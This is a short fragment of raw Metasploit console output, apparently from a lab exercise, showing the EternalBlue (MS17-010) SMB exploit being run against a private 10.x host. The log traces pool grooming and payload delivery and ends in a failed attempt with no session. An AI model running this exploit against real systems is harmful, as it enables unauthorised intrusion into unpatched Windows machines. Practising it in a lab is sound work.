 [*] 10.10.223.217:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.223.217:445 - Sending all but last fragment of exploit packet
[*] 10.10.223.217:445 - Starting non-paged pool grooming
[+] 10.10.223.217:445 - Sending SMBv2 buffers
[+] 10.10.223.217:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.223.217:445 - Sending final SMBv2 buffers.
[*] 10.10.223.217:445 - Sending last fragment of exploit packet!
[*] 10.10.223.217:445 - Receiving response from exploit packet
[+] 10.10.223.217:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.223.217:445 - Sending egg to corrupted connection.
[*] 10.10.223.217:445 - Triggering free of corrupted buffer.
[-] 10.10.223.217:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.223.217:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.223.217:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >